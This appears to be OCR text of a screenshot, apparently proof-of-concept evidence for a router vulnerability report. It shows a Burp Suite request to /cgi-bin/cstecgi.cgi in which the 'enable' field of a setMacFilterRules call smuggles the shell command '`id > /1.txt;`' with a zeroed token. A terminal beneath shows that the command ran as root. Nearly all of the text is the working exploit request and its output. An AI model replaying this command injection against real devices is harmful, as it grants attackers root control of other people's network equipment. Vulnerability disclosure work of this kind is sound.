 Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 6 × 7 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 117
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"addEffect":"0",
"enable":"`id > /1.txt;`",
"topicurl":"setMacFilterRules",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 233
4 Connection: close
5 Date: Tue, 28 Nov 2023 15:19:08 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"0",
16 "reserv":"reserv"
17 }
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #